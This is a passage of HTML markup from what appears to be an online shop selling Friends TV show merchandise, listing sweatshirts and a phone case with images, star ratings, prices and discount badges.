  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/970/conversions/friends-doodle-sweatshirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="342">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/966/conversions/friends-smelly-cat-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/917/conversions/friends_logo_sweatshirt_8369-small.jpg?w=250&amp;h=250"
                alt="Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="capitalize hover:underline leading-3">Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/906/conversions/friends_theme_phone_case_6417-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Theme Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Theme Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
